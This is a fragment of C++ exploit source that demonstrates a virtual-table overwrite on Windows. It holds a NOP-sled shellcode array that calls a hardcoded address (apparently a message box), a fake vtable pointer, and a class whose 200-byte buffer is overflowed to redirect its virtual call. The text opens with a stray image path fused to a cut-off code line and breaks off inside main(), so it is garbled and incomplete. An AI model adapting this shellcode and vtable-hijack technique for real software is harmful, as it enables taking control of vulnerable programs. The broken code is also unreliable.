 "\x1C\x88\x40\x00";*///set fake virtual function pointer
char shellcode1[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x33\xDB\x53\x68\x62\x75\x70\x74\x68\x62\x75\x70\x74\x8B\xC4\x53"
"\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x7C\xE2\x42\x00";
class vf
{
public:
char buf[200];
virtual void test(void)
{
cout<<"Class Vtable::test()"<<endl;
}
};
vf overflow, *p;
void main(void)
{
LoadLibrary("user32.dll");
char * p_vtable;
p_vtable=overflow.buf-4;//point to virtual table
//__asm int 3
//reset fake virtual table to 0x004088cc
//the address may need to ajusted via runtime debug